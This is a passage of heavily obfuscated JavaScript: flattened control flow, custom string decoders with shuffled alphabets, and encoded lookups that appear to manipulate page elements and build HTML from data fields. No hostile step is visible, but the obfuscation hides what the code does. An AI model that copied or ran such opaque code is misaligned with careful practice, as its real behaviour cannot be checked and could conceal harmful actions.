0x98:sYA6Gi(XwR6IL.DOWWFj.z2iLbz=0x14,qUco0jP[Df6wfZ[0x0]]=Df6wfZ[L02WqYZ+0xae]);if(typeof ICt8GT[qUco0jP[Df6wfZ[rAY6Lb+-0xe1]]]===ypkOtz(Df6wfZ[VDL5RUh+-0xea])){sYA6Gi(XwR6IL.IW0K_Gl=XwR6IL.DOWWFj,rAY6Lb+=-0xd0,L02WqYZ+=0x1a8,VDL5RUh+=-0x1c9,P4iTg2R+=-0x2a);break}else{sYA6Gi(XwR6IL.IW0K_Gl=XwR6IL.DOWWFj,rAY6Lb+=-0xd0,L02WqYZ+=0x128,VDL5RUh+=-0xfc);break}case XwR6IL.DOWWFj.z2iLbz+0xa0:case 0xe2:sYA6Gi(XwR6IL.IW0K_Gl=XwR6IL.Skck6Cp,rAY6Lb+=-0xe1,L02WqYZ+=0xb5,VDL5RUh+=-0x71,P4iTg2R+=-0x27);break;case XwR6IL.DOWWFj.z2iLbz+0x5b:sYA6Gi(XwR6IL.IW0K_Gl=XwR6IL.dqKA2r,rAY6Lb+=0x31,L02WqYZ+=0x2a,VDL5RUh+=-0x71,P4iTg2R+=-0x69);break;case 0xad:case 0xb1:sYA6Gi(XwR6IL.IW0K_Gl=XwR6IL.DOWWFj,rAY6Lb+=-0x7c,L02WqYZ+=0xb9,VDL5RUh+=-0x118,P4iTg2R+=-0x56);break;case-0x66:sYA6Gi(XwR6IL.IW0K_Gl=XwR6IL.dNVPjyq,rAY6Lb+=0xbf,L02WqYZ+=-0x83,VDL5RUh+=0xb4,P4iTg2R+=0xe);break;case XwR6IL.DOWWFj.z2iLbz+-0x97:return E0MHJW5=!0x0,ICt8GT[qUco0jP[Df6wfZ[0x2]]]=vAezBbj(yPTw0ub[qUco0jP[Df6wfZ[VDL5RUh+0xdf]]]);case 0x1c:case L02WqYZ-0x116:case 0x30:sYA6Gi(XwR6IL.IW0K_Gl=XwR6IL.DOWWFj,rAY6Lb+=0x63,L02WqYZ+=0x6c,VDL5RUh+=-0xa4,P4iTg2R+=-0x2a);break;case rAY6Lb!=0x13&&L02WqYZ-0x8a:case 0xe9:return E0MHJW5=!0x0,ICt8GT[qUco0jP[Df6wfZ[L02WqYZ+-0xb4]]];case XwR6IL.DOWWFj.z2iLbz+-0x9d:case 0x74:sYA6Gi(XwR6IL.DOWWFj.z2iLbz=-0xd4,XwR6IL.IW0K_Gl=XwR6IL.GOLlEu,rAY6Lb+=0x1c,L02WqYZ+=0x29,VDL5RUh+=0x5b,P4iTg2R+=-0x27);break;case rAY6Lb!=0xa5&&L02WqYZ-0x8a:default:return E0MHJW5=!0x0,ICt8GT[qUco0jP[Df6wfZ[VDL5RUh+0x12]]];case L02WqYZ- -0x36:case-0xc7:sYA6Gi(XwR6IL.IW0K_Gl=XwR6IL.cJS35VY,rAY6Lb+=-0xd0,L02WqYZ+=0x62,VDL5RUh+=-0x14,P4iTg2R+=-0x56);break}}sYA6Gi(E0MHJW5=void 0x0,rAY6Lb=L02WqYZ(0xe3,-0xaa,0xec,-0x8d).next().value);if(E0MHJW5){return rAY6Lb}}HkDBGS(E0MHJW5(Df6wfZ[0x134]))[L02WqYZ(Df6wfZ[0x137])+Df6wfZ[0x98]](L02WqYZ(Df6wfZ[0x138])+L02WqYZ(Df6wfZ[0x139])+L02WqYZ(Df6wfZ[0x13a]),Df6wfZ[0x13b]);if(hqlMPT[-Df6wfZ[0xc8]][L02WqYZ(Df6wfZ[0x13c])+Df6wfZ[0x12c]]){m1SyZfc(P4iTg2R);function VDL5RUh(qUco0jP){var E0MHJW5,rAY6Lb;function*vAezBbj(rAY6Lb,vAezBbj,L02WqYZ,VDL5RUh={Q_hq9UM:{}}){while(rAY6Lb+vAezBbj+L02WqYZ!==0x5f)with(VDL5RUh.iZ2iN6||VDL5RUh)switch(rAY6Lb+vAezBbj+L02WqYZ){case VDL5RUh.Q_hq9UM.RV0ZpJf+-0x3b:sYA6Gi(VDL5RUh.Q_hq9UM.xPwwhX1=[],VDL5RUh.Q_hq9UM.FBD03f=Df6wfZ[rAY6Lb+0xdc],VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,L02WqYZ+=-0x170);break;case vAezBbj- -0x160:sYA6Gi(VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,rAY6Lb+=0x94,vAezBbj+=0x10f,L02WqYZ+=-0x206);break;default:case 0x8:case-0xd5:return E0MHJW5=!0x0,tC9god5(xPwwhX1);case-0xf2:sYA6Gi(VDL5RUh.Q_hq9UM.k9xdP5_=Df6wfZ[rAY6Lb+0xdc],VDL5RUh.Q_hq9UM.ZUPr_lH=-Df6wfZ[0x4],VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,rAY6Lb+=0x38,vAezBbj+=0xb8,L02WqYZ+=-0xe7);break;case L02WqYZ- -0x119:case-0x93:sYA6Gi(xPwwhX1.push((FBD03f|ZUPr_lH<<k9xdP5_)&Df6wfZ[0x1c]),VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,vAezBbj+=-0x26b,L02WqYZ+=0x1bd);break;case-0xd4:case rAY6Lb-0x14:case 0x32:sYA6Gi([VDL5RUh.Q_hq9UM.y2OriZR,VDL5RUh.Q_hq9UM.VHZ75Ui,VDL5RUh.Q_hq9UM.RV0ZpJf]=[-0xa8,-0x83,0xb9],Q_hq9UM.usc1mBR=\"\\x4e\\x4f\\x56\\x61\\x74\\x6d\\x6a\\x35\\x4c\\x37\\x7e\\x55\\x3c\\x41\\x65\\x75\\x62\\x53\\x6c\\x42\\x28\\x6f\\x39\\x76\\x67\\x44\\x23\\x77\\x52\\x57\\x7c\\x71\\x78\\x2f\\x63\\x69\\x2b\\x29\\x72\\x5f\\x68\\x79\\x43\\x49\\x47\\x64\\x38\\x48\\x26\\x7a\\x36\\x3e\\x59\\x33\\x4a\\x73\\x45\\x30\\x66\\x24\\x58\\x5e\\x6e\\x5a\\x25\\x3b\\x32\\x54\\x31\\x4d\\x70\\x34\\x60\\x40\\x4b\\x22\\x46\\x7d\\x3d\\x6b\\x3f\\x50\\x2e\\x5d\\x7b\\x2a\\x21\\x3a\\x2c\\x51\\x5b\",Q_hq9UM.omYNZ8=\"\"+(qUco0jP||\"\"),Q_hq9UM.VmieCFQ=Q_hq9UM.omYNZ8.length,VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,rAY6Lb+=-0x17e,vAezBbj+=-0xdd,L02WqYZ+=0x249);break;case VDL5RUh.Q_hq9UM.RV0ZpJf+-0x132:return E0MHJW5=!0x0,tC9god5(xPwwhX1);case 0xd8:case vAezBbj- -0x19:sYA6Gi([VDL5RUh.Q_hq9UM.y2OriZR,VDL5RUh.Q_hq9UM.VHZ75Ui,VDL5RUh.Q_hq9UM.RV0ZpJf]=[-0x1b,0x86,0xa],VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,rAY6Lb+=0x1b3,vAezBbj+=-0x15c,L02WqYZ+=-0x21);break;case vAezBbj-0x186:for(VDL5RUh.Q_hq9UM.qd9B5Q=Df6wfZ[rAY6Lb+0xa4];qd9B5Q<VmieCFQ;qd9B5Q++){VDL5RUh.Q_hq9UM.pfZJTI=usc1mBR.indexOf(omYNZ8[qd9B5Q]);if(pfZJTI===-Df6wfZ[vAezBbj+-0x99])continue;if(ZUPr_lH<Df6wfZ[0x2]){ZUPr_lH=pfZJTI}else{sYA6Gi(ZUPr_lH+=pfZJTI*Df6wfZ[0x21],FBD03f|=ZUPr_lH<<k9xdP5_,k9xdP5_+=(ZUPr_lH&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[rAY6Lb+0xbf]:Df6wfZ[0x1e]);do{sYA6Gi(xPwwhX1.push(FBD03f&Df6wfZ[rAY6Lb+0xbe]),FBD03f>>=Df6wfZ[0xe],k9xdP5_-=Df6wfZ[0xe])}while(k9xdP5_>Df6wfZ[vAezBbj+-0x85]);ZUPr_lH=-Df6wfZ[0x4]}}if(ZUPr_lH>-Df6wfZ[0x4]){sYA6Gi(VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,rAY6Lb+=0x174,vAezBbj+=-0x56);break}else{sYA6Gi(VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,rAY6Lb+=0x174,vAezBbj+=-0x2c1,L02WqYZ+=0x1bd);break}case VDL5RUh.Q_hq9UM.VHZ75Ui+-0x54:sYA6Gi([VDL5RUh.Q_hq9UM.y2OriZR,VDL5RUh.Q_hq9UM.VHZ75Ui,VDL5RUh.Q_hq9UM.RV0ZpJf]=[-0xad,-0x98,0x91],VDL5RUh.iZ2iN6=VDL5RUh.Q_hq9UM,rAY6Lb+=0x97,vAezBbj+=0x9e,L02WqYZ+=-0x29);break}}sYA6Gi(E0MHJW5=void 0x0,rAY6Lb=vAezBbj(0xa4,0xc2,-0xd6).next().value);if(E0MHJW5){return rAY6Lb}}function P4iTg2R(...qUco0jP){qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[qUco0jP[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[qUco0jP[Df6wfZ[0x2]]]=VDL5RUh(yPTw0ub[qUco0jP[Df6wfZ[0x2]]])}return ICt8GT[qUco0jP[Df6wfZ[0x2]]]}sYA6Gi(HkDBGS(L02WqYZ(Df6wfZ[0x13d]))[P4iTg2R(Df6wfZ[0x13e])+P4iTg2R(Df6wfZ[0x13f])+Df6wfZ[0xdc]](Df6wfZ[0x2ed]+hqlMPT[-Df6wfZ[0xc8]][P4iTg2R(Df6wfZ[0x140])+Df6wfZ[0xe6]])[P4iTg2R(Df6wfZ[0x141])][P4iTg2R(Df6wfZ[0x142])+Df6wfZ[0x12c]]=P4iTg2R(Df6wfZ[0x143]),HkDBGS(P4iTg2R(Df6wfZ[0x144]))[P4iTg2R(Df6wfZ[0x145])](hqlMPT[-Df6wfZ[0xc8]][P4iTg2R(Df6wfZ[0x146])])[P4iTg2R(Df6wfZ[0x141])][P4iTg2R(Df6wfZ[0x142])+Df6wfZ[0x12c]]=P4iTg2R(Df6wfZ[0x147]))}}})}}))},[vAezBbj(Df6wfZ[0x148])]:function(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,rAY6Lb,L02WqYZ,XwR6IL={bU7L920:{}},P4iTg2R){while(VDL5RUh+rAY6Lb+L02WqYZ!==-0xdc)with(XwR6IL.cAqcHWP||XwR6IL)switch(VDL5RUh+rAY6Lb+L02WqYZ){case XwR6IL.bU7L920.zp4Tgx+0xcd:case 0x4d:return;case-0x2e:case-0xc8:sYA6Gi(XwR6IL.Dfzk1I={},XwR6IL.Dfzk1I.Nbul0x=function(...VDL5RUh){return E0MHJW5(0x52,0x128,-0x1de,{Dfzk1I:XwR6IL.Dfzk1I,bU7L920:XwR6IL.bU7L920,tK8vLi0:{}},VDL5RUh).next().value},XwR6IL.Dfzk1I.u3IhWVZ=function(...VDL5RUh){return E0MHJW5(0x6d,0x85,-0x24,{Dfzk1I:XwR6IL.Dfzk1I,bU7L920:XwR6IL.bU7L920,Z9_F0W:{}},VDL5RUh).next().value},m1SyZfc(XwR6IL.Dfzk1I.Nbul0x),hqlMPT[Df6wfZ[rAY6Lb+-0x7a]][(0x1,AMJsU5m)(Df6wfZ[0x150])+Df6wfZ[0x159]][(0x1,AMJsU5m)(Df6wfZ[0x15a])+(0x1,XwR6IL.Dfzk1I.Nbul0x)(Df6wfZ[0x15b])+Df6wfZ[0xdc]](hqlMPT[Df6wfZ[0xb]][(0x1,XwR6IL.Dfzk1I.Nbul0x)(Df6wfZ[0x15c])+Df6wfZ[0x203]])[(0x1,XwR6IL.Dfzk1I.Nbul0x)(Df6wfZ[0x15d])][(0x1,XwR6IL.Dfzk1I.Nbul0x)(Df6wfZ[0x15e])+Df6wfZ[0x12c]]=(0x1,XwR6IL.Dfzk1I.Nbul0x)(Df6wfZ[0x15f]),XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=-0x33,rAY6Lb+=-0x98,L02WqYZ+=0xfd);break;case-0x38:case VDL5RUh-0x1f:return yisjn0;case L02WqYZ- -0xf5:case-0xfa:case-0x18:sYA6Gi([...baNnc7.ZlXtQGL]=P4iTg2R,baNnc7.ZlXtQGL[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[baNnc7.ZlXtQGL[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[VDL5RUh+-0xbb])){sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.baNnc7,VDL5RUh+=-0xce,rAY6Lb+=0x259);break}else{sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.baNnc7,VDL5RUh+=-0xa5,rAY6Lb+=0x259,L02WqYZ+=-0x1e5);break}case rAY6Lb- -0x17:sYA6Gi(hqlMPT[Df6wfZ[0x4]]=HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x151]))[(0x1,AMJsU5m)(Df6wfZ[0x160])+(0x1,AMJsU5m)(Df6wfZ[0x161])+Df6wfZ[0x162]]((0x1,AMJsU5m)(Df6wfZ[0x163])),hqlMPT[Df6wfZ[0x4]][(0x1,AMJsU5m)(Df6wfZ[0x164])+(0x1,AMJsU5m)(Df6wfZ[0x165])][(0x1,AMJsU5m)(Df6wfZ[0x166])](Df6wfZ[0xe4]+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x167])+\"\\x71\"]),hqlMPT[Df6wfZ[0x4]][(0x1,AMJsU5m)(Df6wfZ[0x168])+(0x1,AMJsU5m)(Df6wfZ[0x169])]+=(0x1,AMJsU5m)(Df6wfZ[0x16a])+(0x1,AMJsU5m)(Df6wfZ[0x16b])+(0x1,AMJsU5m)(Df6wfZ[0x16c])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[VDL5RUh+0x22f])+Df6wfZ[0xe4]]+(0x1,AMJsU5m)(Df6wfZ[0x16e])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x16f])+Df6wfZ[0xa5]]+(0x1,AMJsU5m)(Df6wfZ[0x170])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x171])]+(0x1,AMJsU5m)(Df6wfZ[0x172])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x173])+Df6wfZ[0x13b]]+(0x1,AMJsU5m)(Df6wfZ[0x174])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x173])+Df6wfZ[0x13b]]+((0x1,AMJsU5m)(Df6wfZ[0x175])+(0x1,AMJsU5m)(Df6wfZ[0x176])+(0x1,AMJsU5m)(Df6wfZ[0x177]))+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x173])+Df6wfZ[rAY6Lb+0x14e]]+((0x1,AMJsU5m)(Df6wfZ[0x178])+(0x1,AMJsU5m)(Df6wfZ[0x179])+(0x1,AMJsU5m)(Df6wfZ[0x17a])+(0x1,AMJsU5m)(Df6wfZ[0x17b])+(0x1,AMJsU5m)(Df6wfZ[0x17c])+(0x1,AMJsU5m)(Df6wfZ[0x17d])+(0x1,AMJsU5m)(Df6wfZ[0x17e])+\"\\x72\\x6f\")+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x17f])]+((0x1,AMJsU5m)(Df6wfZ[0x180])+(0x1,AMJsU5m)(Df6wfZ[0x181])+(0x1,AMJsU5m)(Df6wfZ[0x182])+(0x1,AMJsU5m)(Df6wfZ[0x183])+(0x1,AMJsU5m)(Df6wfZ[0x184]))+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x17f])]+(0x1,AMJsU5m)(Df6wfZ[0x185])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x173])+Df6wfZ[0x13b]]+((0x1,AMJsU5m)(Df6wfZ[0x186])+(0x1,AMJsU5m)(Df6wfZ[0x187])+(0x1,AMJsU5m)(Df6wfZ[0x188]))+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x17f])]+(0x1,AMJsU5m)(Df6wfZ[0x185])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x173])+Df6wfZ[0x13b]]+(0x1,AMJsU5m)(Df6wfZ[0x189])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[VDL5RUh+0x235])+Df6wfZ[0x13b]]+((0x1,AMJsU5m)(Df6wfZ[0x18a])+(0x1,AMJsU5m)(Df6wfZ[0x18b]))+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x18c])+Df6wfZ[0x19b]]+((0x1,AMJsU5m)(Df6wfZ[0x18d])+(0x1,AMJsU5m)(Df6wfZ[0x18e])+(0x1,AMJsU5m)(Df6wfZ[0x18f])+(0x1,AMJsU5m)(Df6wfZ[0x190])+(0x1,AMJsU5m)(Df6wfZ[0x191])+(0x1,AMJsU5m)(Df6wfZ[0x192])+(0x1,AMJsU5m)(Df6wfZ[0x193]))+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x16d])+Df6wfZ[0xe4]]+(0x1,AMJsU5m)(Df6wfZ[0x194])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x16f])+Df6wfZ[0xa5]]+((0x1,AMJsU5m)(Df6wfZ[0x195])+(0x1,AMJsU5m)(Df6wfZ[0x196])+(0x1,AMJsU5m)(Df6wfZ[0x197])+(0x1,AMJsU5m)(Df6wfZ[0x198])+(0x1,AMJsU5m)(Df6wfZ[0x199]))+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x173])+Df6wfZ[0x13b]]+(0x1,AMJsU5m)(Df6wfZ[0x19a])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x18c])+Df6wfZ[0x19b]]+(0x1,AMJsU5m)(Df6wfZ[0x19c])+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x17f])]+((0x1,AMJsU5m)(Df6wfZ[0x19d])+(0x1,AMJsU5m)(Df6wfZ[0x19e])+(0x1,AMJsU5m)(Df6wfZ[0x19f])+(0x1,AMJsU5m)(Df6wfZ[0x1a0])+(0x1,AMJsU5m)(Df6wfZ[0x1a1])+(0x1,AMJsU5m)(Df6wfZ[0x1a2]))+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x173])+Df6wfZ[0x13b]]+((0x1,AMJsU5m)(Df6wfZ[0x1a3])+(0x1,AMJsU5m)(Df6wfZ[0x1a4])+(0x1,AMJsU5m)(Df6wfZ[0x1a5])+(0x1,AMJsU5m)(Df6wfZ[0x1a6]))+hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x173])+Df6wfZ[0x13b]]+(0x1,AMJsU5m)(Df6wfZ[0x1a7]),XwR6IL.cAqcHWP=XwR6IL.bU7L920,L02WqYZ+=0x43);break;case-0x64:sYA6Gi([...tK8vLi0.MkQMl6S]=P4iTg2R,tK8vLi0.MkQMl6S[Df6wfZ[VDL5RUh+-0x52]]=Df6wfZ[0x4]);if(typeof ICt8GT[tK8vLi0.MkQMl6S[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.tK8vLi0,VDL5RUh+=-0x1e4,L02WqYZ+=0x21b);break}else{sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.tK8vLi0,VDL5RUh+=-0x114,rAY6Lb+=-0x30,L02WqYZ+=0x1c2);break}case 0x34:case-0x22:default:sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=0x44c,rAY6Lb+=0x155,L02WqYZ+=-0x48f);break;case rAY6Lb- -0x64:sYA6Gi(XwR6IL.bU7L920.zp4Tgx=-0x4d,bU7L920.WIuSct=function VDL5RUh(...rAY6Lb){var L02WqYZ;m1SyZfc(P4iTg2R);function XwR6IL(VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,XwR6IL,P4iTg2R={FB3NE9:{}}){while(L02WqYZ+XwR6IL!==0xcf)with(P4iTg2R.vTw9dNb||P4iTg2R)switch(L02WqYZ+XwR6IL){case P4iTg2R.FB3NE9.kXvbEB+-0x74:sYA6Gi(P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,L02WqYZ+=0xb0,XwR6IL+=-0x193);break;case L02WqYZ-0x12:sYA6Gi(P4iTg2R.FB3NE9.XgzsK1=Df6wfZ[L02WqYZ+-0x38],P4iTg2R.FB3NE9.LDFg5v=-Df6wfZ[0x4],P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,XwR6IL+=0xc5);break;case P4iTg2R.FB3NE9.kXvbEB+-0x9e:sYA6Gi(P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,L02WqYZ+=0x117,XwR6IL+=-0x196);break;case-0x4a:case-0x39:return rAY6Lb=!0x0,tC9god5(BiMqGC);case XwR6IL!=0xb3&&XwR6IL!=-0x12&&XwR6IL- -0x3a:sYA6Gi(P4iTg2R.FB3NE9.auXKNL=ovu0T4.length,P4iTg2R.FB3NE9.BiMqGC=[],P4iTg2R.FB3NE9.aSZSNJc=Df6wfZ[L02WqYZ+-(L02WqYZ+-0x2)],P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,XwR6IL+=0xac);break;case 0xce:sYA6Gi([P4iTg2R.FB3NE9.gZRXoa,P4iTg2R.FB3NE9.kXvbEB]=[0xf1,0xd3],FB3NE9.CdHnlB=\"\\x41\\x7b\\x33\\x6a\\x5d\\x72\\x6c\\x70\\x60\\x35\\x65\\x71\\x4f\\x69\\x37\\x4e\\x2f\\x53\\x42\\x4b\\x32\\x4c\\x7e\\x6e\\x46\\x63\\x4d\\x31\\x44\\x7c\\x23\\x68\\x43\\x78\\x38\\x55\\x79\\x45\\x2b\\x6b\\x58\\x67\\x54\\x34\\x5a\\x5e\\x5b\\x76\\x59\\x74\\x40\\x75\\x30\\x25\\x51\\x3f\\x24\\x7a\\x2a\\x52\\x3c\\x3a\\x77\\x28\\x62\\x49\\x61\\x3e\\x6f\\x21\\x6d\\x22\\x50\\x2c\\x26\\x36\\x66\\x48\\x3d\\x57\\x4a\\x56\\x3b\\x29\\x2e\\x39\\x47\\x64\\x7d\\x73\\x5f\",FB3NE9.ovu0T4=\"\"+(VDL5RUh||\"\"),P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,L02WqYZ+=0x10c,XwR6IL+=-0x25e);break;default:sYA6Gi(P4iTg2R.vTw9dNb=P4iTg2R.FThmpw,L02WqYZ+=0x129,XwR6IL+=0x93);break;case 0xde:case L02WqYZ!=-0x11e&&L02WqYZ!=-0x1fb&&L02WqYZ- -0x10d:case-0x49:sYA6Gi(P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,L02WqYZ+=0xb0,XwR6IL+=-0x1cb);break;case XwR6IL!=-0x12&&XwR6IL!=-0xbe&&XwR6IL- -0x3a:case-0x96:for(P4iTg2R.FB3NE9.sLTBJoH=Df6wfZ[L02WqYZ+-0x38];sLTBJoH<auXKNL;sLTBJoH++){P4iTg2R.FB3NE9.SyAG9l=CdHnlB.indexOf(ovu0T4[sLTBJoH]);if(SyAG9l===-Df6wfZ[0x4])continue;if(LDFg5v<Df6wfZ[0x2]){LDFg5v=SyAG9l}else{sYA6Gi(LDFg5v+=SyAG9l*Df6wfZ[0x21],aSZSNJc|=LDFg5v<<XgzsK1,XgzsK1+=(LDFg5v&Df6wfZ[L02WqYZ+-0x7])>Df6wfZ[L02WqYZ+-0x1a]?Df6wfZ[0x1d]:Df6wfZ[L02WqYZ+-0x1c]);do{sYA6Gi(BiMqGC.push(aSZSNJc&Df6wfZ[L02WqYZ+-0x1e]),aSZSNJc>>=Df6wfZ[0xe],XgzsK1-=Df6wfZ[0xe])}while(XgzsK1>Df6wfZ[0x18]);LDFg5v=-Df6wfZ[0x4]}}if(LDFg5v>-Df6wfZ[0x4]){sYA6Gi(P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,L02WqYZ+=-0x1e6);break}else{sYA6Gi(P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,L02WqYZ+=0x67,XwR6IL+=-0x19e);break}case P4iTg2R.FB3NE9.kXvbEB+-0x124:case-0xd6:case-0xa6:sYA6Gi([P4iTg2R.FB3NE9.gZRXoa,P4iTg2R.FB3NE9.kXvbEB]=[0xae,0x8a],P4iTg2R.vTw9dNb=P4iTg2R.NItM_N,L02WqYZ+=0x68,XwR6IL+=0xb7);break;case-0x11:case-0xc0:[P4iTg2R.FB3NE9.gZRXoa,P4iTg2R.FB3NE9.kXvbEB]=[0x96,-0x8c];return rAY6Lb=!0x0,tC9god5(BiMqGC);case P4iTg2R.FB3NE9.gZRXoa+-0x1ea:sYA6Gi(BiMqGC.push((aSZSNJc|LDFg5v<<XgzsK1)&Df6wfZ[L02WqYZ+0x1c8]),P4iTg2R.vTw9dNb=P4iTg2R.FB3NE9,L02WqYZ+=0x24d,XwR6IL+=-0x19e);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(-0xd2,0x1a0).next().value);if(rAY6Lb){return L02WqYZ}}function P4iTg2R(...VDL5RUh){var rAY6Lb,L02WqYZ;function*P4iTg2R(L02WqYZ,P4iTg2R,qUco0jP,hqlMPT,E0MHJW5={GxNgH6Q:{}}){while(L02WqYZ+P4iTg2R+qUco0jP+hqlMPT!==0xae)with(E0MHJW5.AgLGN6||E0MHJW5)switch(L02WqYZ+P4iTg2R+qUco0jP+hqlMPT){case 0xe7:case-0x31:case-0x9d:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]];case E0MHJW5.GxNgH6Q.uXLYg1+-0x65:case-0xe2:case-0x65:sYA6Gi(E0MHJW5.AgLGN6=E0MHJW5.GxNgH6Q,qUco0jP+=0xe4);break;case qUco0jP- -0x3b:[E0MHJW5.GxNgH6Q.lQkiNg,E0MHJW5.GxNgH6Q.RBiCLXF,E0MHJW5.GxNgH6Q.uXLYg1]=[-0xa7,0x1d,-0x6f];return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=XwR6IL(yPTw0ub[VDL5RUh[Df6wfZ[L02WqYZ+-0x33]]]);case L02WqYZ!=0x1b5&&L02WqYZ!=0xd6&&L02WqYZ-0x107:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=XwR6IL(yPTw0ub[VDL5RUh[Df6wfZ[L02WqYZ+-0x87]]]);case 0x97:case 0x44:case 0x7d:sYA6Gi([E0MHJW5.GxNgH6Q.lQkiNg,E0MHJW5.GxNgH6Q.RBiCLXF,E0MHJW5.GxNgH6Q.uXLYg1]=[0xea,0x72,-0x14],VDL5RUh[Df6wfZ[L02WqYZ+-0x80]]=Df6wfZ[0x4]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[P4iTg2R+0xdf])){sYA6Gi(E0MHJW5.AgLGN6=E0MHJW5.GxNgH6Q,L02WqYZ+=0x9,P4iTg2R+=-0x7c,qUco0jP+=0x27,hqlMPT+=-0xaf);break}else{sYA6Gi(E0MHJW5.AgLGN6=E0MHJW5.GxNgH6Q,L02WqYZ+=0x56,P4iTg2R+=-0x7c,qUco0jP+=0x27,hqlMPT+=-0xaf);break}case L02WqYZ- -0x6a:case-0x3b:case 0x1b:case E0MHJW5.GxNgH6Q.uXLYg1+-0x59:case 0x6b:case 0xc7:default:sYA6Gi(E0MHJW5.AgLGN6=E0MHJW5.GxNgH6Q,L02WqYZ+=-0xdf,P4iTg2R+=-0x1ae,qUco0jP+=0x1f7,hqlMPT+=-0x6);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=P4iTg2R(0x80,-0xdd,-0x5d,0x137).next().value);if(rAY6Lb){return L02WqYZ}}if(P4iTg2R(Df6wfZ[0x1d2])+Df6wfZ[0xc7]in _0MPbRP){qUco0jP()}function qUco0jP(...VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,qUco0jP,hqlMPT,E0MHJW5={kaIl15M:{}},vAezBbj){while(L02WqYZ+qUco0jP+hqlMPT!==-0x5)with(E0MHJW5.pmww11||E0MHJW5)switch(L02WqYZ+qUco0jP+hqlMPT){case hqlMPT!=0x88&&hqlMPT-0x5:sYA6Gi([...u00Esko.pdMK4l]=vAezBbj,u00Esko.vqUfHWX=function*L02WqYZ(qUco0jP,hqlMPT,E0MHJW5,vAezBbj,VDL5RUh={O7sLze:{}}){while(qUco0jP+hqlMPT+E0MHJW5+vAezBbj!==-0xfa)with(VDL5RUh.ExVmy4||VDL5RUh)switch(qUco0jP+hqlMPT+E0MHJW5+vAezBbj){case VDL5RUh.O7sLze.NJFpJ4H+0x19a:return u00Esko.Epl6Zh=!0x0,ICt8GT[u00Esko.pdMK4l[Df6wfZ[0x2]]]=(0x1,kaIl15M.pC5x3D)(yPTw0ub[u00Esko.pdMK4l[Df6wfZ[0x2]]]);case-0xdc:default:case-0xd0:sYA6Gi(VDL5RUh.O7sLze.NJFpJ4H=-0xcf,u00Esko.pdMK4l[Df6wfZ[0x0]]=Df6wfZ[E0MHJW5+-0xbb]);if(typeof 